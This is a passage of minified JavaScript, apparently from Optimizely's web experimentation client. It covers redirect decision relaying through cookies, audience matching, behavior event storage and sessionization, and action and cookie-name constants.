v}(o,n,t,e),c=M.isExpectingRedirect(),s=M.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=B(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8714:function(n,t,e){var i=e(5839),r=e(4596),o=e(3306),a=e(8421),u=e(5037),c=e(2740),s=e(29),f=e(4512),l=e(1206),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},8421:function(n,t,e){var i=e(2586);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},6863:function(n,t,e){var i=e(5839),r=e(8193),o=e(575),a=e(4512),u=e(393);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},1997:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},5275:function(n,t,e){var i=e(5839),r=e(1997),o=e(575).getFieldValue,a=e(6373);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8323:function(n,t,e){var i=e(6302);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},8233:function(n,t,e){var i=e(5275).J,r=e(8942),o=e(1997),a=e(5275)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},6302:function(n,t,e){var i=e(5839),r=e(4596),o=e(3306),a=e(8942),u=e(3349),c=e(29),s=e(4512),f=e(8233),l=e(393),d=t,v=e(5275).J,h=e(1997),p=e(2740),g=e(5275)._,m=(f=e(8233),e(5037)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},4596:function(n,t,e){var i=e(7640);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2740:function(n,t,e){var i=e(5839),r=e(7640);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:nu